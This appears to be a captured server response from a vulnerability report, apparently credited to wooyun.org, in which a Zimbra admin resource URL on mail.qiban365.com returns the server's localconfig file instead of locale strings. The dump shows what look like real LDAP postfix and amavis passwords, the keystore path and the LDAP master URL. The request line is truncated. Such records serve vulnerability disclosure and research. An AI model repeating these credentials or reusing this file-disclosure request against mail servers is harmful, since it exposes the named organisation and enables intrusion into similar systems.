 mail.qiban365.com/zimbraAdmin/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx
a.weekdayMonMedium="\u4e00";
a.weekdaySatLong="\u661f\u671f\u516d";
a.weekdaySatMedium="\u516d";
a.weekdaySunLong="\u661f\u671f\u65e5";
a.weekdaySunMedium="\u65e5";
a.weekdayThuLong="\u661f\u671f\u56db";
a.weekdayThuMedium="\u56db";
a.weekdayTueLong="\u661f\u671f\u4e8c";
a.weekdayTueMedium="\u4e8c";
a.weekdayWedLong="\u661f\u671f\u4e09";
a.weekdayWedMedium="\u4e09";
if (!window.I18nMsg) { I18nMsg = {}; }
a=I18nMsg;
a["<?xml"]="version=\"1.0\" encoding=\"UTF-8\"?>";
a["<localconfig>"]="";
a["<key"]="name=\"ldap_postfix_password\">";
a["<value>RV1Ne2x96T</value>"]="";
a["</key>"]="";
a["<key"]="name=\"mailboxd_keystore\">";
a["<value>/opt/zimbra/mailboxd/etc/keystore</value>"]="";
a["</key>"]="";
a["<key"]="name=\"ldap_master_url\">";
a["<value>ldap"]="//mail.qiban365.com:389</value>";
a["</key>"]="";
a["<key"]="name=\"ldap_amavis_password\">";
a["<value>RV1Ne2x96T</value>"]="";
a["</key>"]="";
www.wooyun.org